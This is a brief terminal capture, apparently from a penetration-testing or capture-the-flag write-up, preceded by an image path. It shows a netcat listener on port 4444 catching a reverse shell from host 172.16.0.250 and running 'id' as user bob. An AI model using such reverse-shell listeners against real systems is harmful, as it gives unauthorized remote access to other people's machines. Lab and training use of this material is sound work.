 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.0.250] 54322
$ id
uid=1001(bob) gid=1001(bob) groups=1001(bob)
$